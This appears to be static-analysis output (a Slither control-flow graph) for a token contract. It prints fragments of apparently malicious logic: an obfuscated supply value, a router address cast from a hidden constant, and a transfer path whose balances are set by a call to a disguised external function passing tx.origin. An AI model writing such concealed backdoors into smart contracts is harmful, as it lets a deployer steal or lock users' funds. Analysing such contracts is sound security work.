 Contract Control Flow Graph
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_initSupply = 18 + (1 + 1 - 1) - 1 + 1041617664605454772190266489417552578330418626249 - 18
swap3:
NodeType.VARIABLE
swap3:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,from)
swap3:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
(None,_balanceses[from],None) = _aaaroveeee(from,true,amount)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.RETURN
true